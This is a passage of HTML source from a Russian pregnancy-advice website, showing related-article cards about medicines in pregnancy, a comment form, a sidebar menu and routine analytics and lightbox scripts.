srcset="https://budumamoi.com/wp-content/uploads/2018/12/post_5c08accf85aa7-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/12/post_5c08accf85aa7-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Лекарства и витамины</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/lekarstva-i-vitaminy/rinofluimucil-pri-beremennosti.html" rel="bookmark" >Ринофлуимуцил при беременности: только в крайних случаях</a></div></header><div class="post-card__content"><p>&#1051;&#1077;&#1095;&#1080;&#1090;&#1100; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1093; &mdash; &#1073;&#1086;&#1083;&#1100;&#1096;&#1072;&#1103; &#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1072;. &#1041;&#1086;&#1083;&#1077;&#1102;&#1090; &#1086;&#1085;&#1080; &#1085;&#1077; &#1084;&#1077;&#1085;&#1100;&#1096;&#1077; &#1076;&#1088;&#1091;&#1075;&#1080;&#1093; &#1087;&#1072;&#1094;&#1080;&#1077;&#1085;&#1090;&#1086;&#1074;, &#1072; &#1086;&#1090;&#1074;&#1077;&#1090;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &#1076;&#1074;&#1086;&#1081;&#1085;&#1072;&#1103;. &#1050; &#1090;&#1086;&#1084;&#1091; &#1078;&#1077; &#1087;&#1086;&#1076;&#1086;&#1073;&#1088;&#1072;&#1090;&#1100; &#1073;&#1077;&#1079;&#1086;&#1087;&#1072;&#1089;&#1085;&#1086;&#1077; &#1083;&#1077;&#1082;&#1072;&#1088;&#1089;&#1090;&#1074;&#1086; &#1076;&#1086;&#1074;&#1086;&#1083;&#1100;&#1085;&#1086; &#1089;&#1083;&#1086;&#1078;&#1085;&#1086;. &#1042; &#1082;&#1072;&#1082;&#1080;&#1093; &#1089;&#1083;&#1091;&#1095;&#1072;&#1103;&#1093; &#1095;&#1072;&#1089;&#1090;&#1086; &#1085;&#1072;&#1079;&#1085;&#1072;&#1095;&#1072;&#1077;&#1084;&#1099;&#1081; &#1089;&#1077;&#1075;&#1086;&#1076;&#1085;&#1103;&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/lekarstva-i-vitaminy/rinofluimucil-pri-beremennosti.html" class="entry-footer__more">Читать полностью</a></footer></article><article id="post-13389" class="post-card post-13389 post type-post status-publish format-standard has-post-thumbnail category-lekarstva-i-vitaminy"><div class="post-card__image"> <a href="https://budumamoi.com/lekarstva-i-vitaminy/polideksa-pri-beremennosti.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="п" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/12/post_5c0e295308432-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/12/post_5c0e295308432-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c0e295308432-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c0e295308432-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="п" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/12/post_5c0e295308432-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/12/post_5c0e295308432-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Лекарства и витамины</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/lekarstva-i-vitaminy/polideksa-pri-beremennosti.html" rel="bookmark" >Полидекса при беременности: изучаем особенности препарата</a></div></header><div class="post-card__content"><p>&#1042;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1074;&#1099;&#1085;&#1072;&#1096;&#1080;&#1074;&#1072;&#1085;&#1080;&#1103; &#1084;&#1072;&#1083;&#1099;&#1096;&#1072; &#1080;&#1084;&#1084;&#1091;&#1085;&#1080;&#1090;&#1077;&#1090; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099; &#1089;&#1085;&#1080;&#1078;&#1072;&#1077;&#1090;&#1089;&#1103;, &#1095;&#1090;&#1086; &#1095;&#1072;&#1089;&#1090;&#1086; &#1087;&#1088;&#1080;&#1074;&#1086;&#1076;&#1080;&#1090; &#1082; &#1074;&#1086;&#1079;&#1085;&#1080;&#1082;&#1085;&#1086;&#1074;&#1077;&#1085;&#1080;&#1102; &#1088;&#1077;&#1089;&#1087;&#1080;&#1088;&#1072;&#1090;&#1086;&#1088;&#1085;&#1099;&#1093; &#1079;&#1072;&#1073;&#1086;&#1083;&#1077;&#1074;&#1072;&#1085;&#1080;&#1081;. &#1042; &#1085;&#1077;&#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1093; &#1089;&#1083;&#1091;&#1095;&#1072;&#1103;&#1093; &#1073;&#1091;&#1076;&#1091;&#1097;&#1080;&#1084; &#1084;&#1072;&#1084;&#1072;&#1084; &#1085;&#1072;&#1079;&#1085;&#1072;&#1095;&#1072;&#1102;&#1090;&#1089;&#1103; &#1084;&#1077;&#1089;&#1090;&#1085;&#1099;&#1077; &#1072;&#1085;&#1090;&#1080;&#1073;&#1080;&#1086;&#1090;&#1080;&#1082;&#1080;, &#1090;&#1072;&#1082;&#1080;&#1077; &#1082;&#1072;&#1082; &#1055;&#1086;&#1083;&#1080;&#1076;&#1077;&#1082;&#1089;&#1072;. &#1056;&#1072;&#1079;&#1073;&#1077;&#1088;&#1105;&#1084;&#1089;&#1103;, &#1082;&#1072;&#1082; &#1080;&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/lekarstva-i-vitaminy/polideksa-pri-beremennosti.html" class="entry-footer__more">Читать полностью</a></footer></article><article id="post-13377" class="post-card post-13377 post type-post status-publish format-standard has-post-thumbnail category-lekarstva-i-vitaminy"><div class="post-card__image"> <a href="https://budumamoi.com/lekarstva-i-vitaminy/mozhno-li-beremennyim-pankreatin.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="вкусности женщина" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/12/post_5c0f52f77a6f3-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/12/post_5c0f52f77a6f3-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c0f52f77a6f3-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c0f52f77a6f3-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="вкусности женщина" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/12/post_5c0f52f77a6f3-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/12/post_5c0f52f77a6f3-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Лекарства и витамины</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/lekarstva-i-vitaminy/mozhno-li-beremennyim-pankreatin.html" rel="bookmark" >Панкреатин на разных сроках беременности</a></div></header><div class="post-card__content"><p>&#1042; &#1087;&#1077;&#1088;&#1080;&#1086;&#1076; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099; &#1088;&#1072;&#1073;&#1086;&#1090;&#1072;&#1077;&#1090; &#1089; &#1091;&#1076;&#1074;&#1086;&#1077;&#1085;&#1085;&#1086;&#1081; &#1089;&#1080;&#1083;&#1086;&#1081;. &#1047;&#1072; &#1076;&#1077;&#1074;&#1103;&#1090;&#1100; &#1084;&#1077;&#1089;&#1103;&#1094;&#1077;&#1074; &#1091; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1086;&#1095;&#1082;&#1080; &#1084;&#1086;&#1075;&#1091;&#1090; &#1082;&#1072;&#1082; &#1086;&#1073;&#1086;&#1089;&#1090;&#1088;&#1080;&#1090;&#1100;&#1089;&#1103; &#1093;&#1088;&#1086;&#1085;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1077; &#1079;&#1072;&#1073;&#1086;&#1083;&#1077;&#1074;&#1072;&#1085;&#1080;&#1103;, &#1090;&#1072;&#1082; &#1080; &#1087;&#1088;&#1086;&#1103;&#1074;&#1080;&#1090;&#1100;&#1089;&#1103; &#1085;&#1086;&#1074;&#1099;&#1077; &#1073;&#1086;&#1083;&#1077;&#1079;&#1085;&#1080;. &#1056;&#1072;&#1089;&#1089;&#1090;&#1088;&#1086;&#1081;&#1089;&#1090;&#1074;&#1072; &#1087;&#1080;&#1097;&#1077;&#1074;&#1072;&#1088;&#1077;&#1085;&#1080;&#1103; &#1103;&#1074;&#1083;&#1103;&#1102;&#1090;&#1089;&#1103;&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/lekarstva-i-vitaminy/mozhno-li-beremennyim-pankreatin.html" class="entry-footer__more">Читать полностью</a></footer></article></div></div><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://budumamoi.com/lekarstva-i-vitaminy/yod-pri-beremennosti.html"/><meta itemprop="dateModified" content="2020-03-23"/><meta itemprop="datePublished" content="2018-08-17T15:39:04+03:00"/><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lekarstva-i-vitaminy/yod-pri-beremennosti.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://budumamoi.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><div class="comment-smiles js-comment-smiles"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=";-)" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/wink.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/wink.png" alt=";-)"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":|" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/neutral.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/neutral.png" alt=":|"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":x" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/mad.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/mad.png" alt=":x"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":twisted:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/twisted.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":smile:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/smile.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":shock:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/eek.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":sad:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/sad.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":roll:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/rolleyes.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":razz:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/razz.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":oops:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/redface.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":o" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/surprised.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/surprised.png" alt=":o"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":mrgreen:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/mrgreen.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":lol:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/lol.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":idea:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/idea.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":grin:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/biggrin.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":evil:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/evil.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cry:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/cry.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cool:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/cool.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":arrow:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/arrow.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":???:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/confused.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/confused.png" alt=":???:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":?:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/question.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/question.png" alt=":?:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":!:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/exclaim.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></noscript></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='9053' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="566a2fdb0b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="75"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://budumamoi.com/" class="search-form"> <label class="screen-reader-text" for="s">Поиск: </label> <input type="text" value="" name="s" id="s" class="search-form__text"> <button type="submit" id="searchsubmit" class="search-form__submit"></button></form></div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-header">Рубрики</div><div class="menu-bokovoe-menyu-container"><ul id="menu-bokovoe-menyu" class="menu"><li id="menu-item-13506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13506"><a href="https://budumamoi.com/planirovanie-i-zachatie">Планирование и зачатие</a></li><li id="menu-item-13502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13502"><a href="https://budumamoi.com/kalendar-beremennosti">Календарь беременности</a></li><li id="menu-item-13512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13512"><a href="https://budumamoi.com/techenie-beremennosti">Течение беременности</a></li><li id="menu-item-13500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13500"><a href="https://budumamoi.com/analizy-i-obsledovaniya">Анализы и обследования</a></li><li id="menu-item-13501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13501"><a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya">Заболевания и осложнения</a></li><li id="menu-item-13503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13503"><a href="https://budumamoi.com/lekarstva-i-vitaminy">Лекарства и витамины</a></li><li id="menu-item-13505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13505"><a href="https://budumamoi.com/pitanie">Питание</a></li><li id="menu-item-13510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13510"><a href="https://budumamoi.com/rody">Роды</a></li><li id="menu-item-13509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13509"><a href="https://budumamoi.com/predohranenie-i-abort">Предохранение и аборт</a></li><li id="menu-item-13508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13508"><a href="https://budumamoi.com/poleznoe/voprosy-very">Вопросы веры</a></li><li id="menu-item-13507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13507"><a href="https://budumamoi.com/poleznoe">Полезное</a></li></ul></div></div><div id="newpostcatch-2" class="widget widget_newpostcatch"><div class="widget-header">Новые записи</div><ul id="npcatch" class="npcatch"><li> <a href="https://budumamoi.com/pitanie/pitanie-vo-vremya-beremennosti.html" title="ПП для беременных: принципы питания, диеты, что можно, что нельзя"><figure> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2010'%3E%3C/svg%3E" width="100" height="10" alt="ПП для беременных: принципы питания, диеты, что можно, что нельзя" title="ПП для беременных: принципы питания, диеты, что можно, что нельзя" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c2087be2ed65-150x150.jpg"/><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c2087be2ed65-150x150.jpg" width="100" height="10" alt="ПП для беременных: принципы питания, диеты, что можно, что нельзя" title="ПП для беременных: принципы питания, диеты, что можно, что нельзя"/></noscript></figure><div class="detail"> <span class="title">ПП для беременных: принципы питания, диеты, что можно, что нельзя</span></div> </a></li><li> <a href="https://budumamoi.com/techenie-beremennosti/pessariy-pri-beremennosti-chto-eto.html" title="Акушерский пессарий для сохранения и вынашивания беременности"><figure> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2010'%3E%3C/svg%3E" width="100" height="10" alt="Акушерский пессарий для сохранения и вынашивания беременности" title="Акушерский пессарий для сохранения и вынашивания беременности" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5b00387a30246-150x150.jpg"/><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/12/post_5b00387a30246-150x150.jpg" width="100" height="10" alt="Акушерский пессарий для сохранения и вынашивания беременности" title="Акушерский пессарий для сохранения и вынашивания беременности"/></noscript></figure><div class="detail"> <span class="title">Акушерский пессарий для сохранения и вынашивания беременности</span></div> </a></li><li> <a href="https://budumamoi.com/poleznoe/srochnyy-trudovoy-dogovor-na-vremya-dekretnogo-otpuska-i-beremennost.html" title="Декретное место, или срочный трудовой договор с неточным сроком"><figure> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2010'%3E%3C/svg%3E" width="100" height="10" alt="Декретное место, или срочный трудовой договор с неточным сроком" title="Декретное место, или срочный трудовой договор с неточным сроком" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5bfe43358fab2-150x150.jpg"/><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/12/post_5bfe43358fab2-150x150.jpg" width="100" height="10" alt="Декретное место, или срочный трудовой договор с неточным сроком" title="Декретное место, или срочный трудовой договор с неточным сроком"/></noscript></figure><div class="detail"> <span class="title">Декретное место, или срочный трудовой договор с неточным сроком</span></div> </a></li><li> <a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/gipotireoz-subklinicheskiy-pri-beremennosti.html" title="Гипотиреоз при беременности: причины заболевания и лечение"><figure> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2010'%3E%3C/svg%3E" width="100" height="10" alt="Гипотиреоз при беременности: причины заболевания и лечение" title="Гипотиреоз при беременности: причины заболевания и лечение" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c143df88edce-150x150.jpg"/><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c143df88edce-150x150.jpg" width="100" height="10" alt="Гипотиреоз при беременности: причины заболевания и лечение" title="Гипотиреоз при беременности: причины заболевания и лечение"/></noscript></figure><div class="detail"> <span class="title">Гипотиреоз при беременности: причины заболевания и лечение</span></div> </a></li><li> <a href="https://budumamoi.com/rody/kak-vesti-sebya-vo-vremya-rodov-i-shvatok.html" title="Поведение в родах — от первых схваток до послеродовой палаты"><figure> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2010'%3E%3C/svg%3E" width="100" height="10" alt="Поведение в родах — от первых схваток до послеродовой палаты" title="Поведение в родах — от первых схваток до послеродовой палаты" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c14eeb20ce03-150x150.jpg"/><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c14eeb20ce03-150x150.jpg" width="100" height="10" alt="Поведение в родах — от первых схваток до послеродовой палаты" title="Поведение в родах — от первых схваток до послеродовой палаты"/></noscript></figure><div class="detail"> <span class="title">Поведение в родах — от первых схваток до послеродовой палаты</span></div> </a></li></ul></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></aside></div><div class="footer-navigation container"><div class="main-navigation-inner "><div class="menu-top-menu-container"><ul id="footer_menu" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://budumamoi.com/reklama">Реклама</a></li><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://budumamoi.com/kontakty">Контакты</a></li></ul></div></div></div><footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "> <button type="button" class="scrolltop js-scrolltop"></button><div class="footer-info"> © 2025 Budumamoi.com</div><div class="footer-counters"></div></div></footer></div>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter47137434 = new Ya.Metrika({
                    id:47137434,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/47137434" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-136807803-7"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136807803-7');</script> <script type="text/javascript">jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
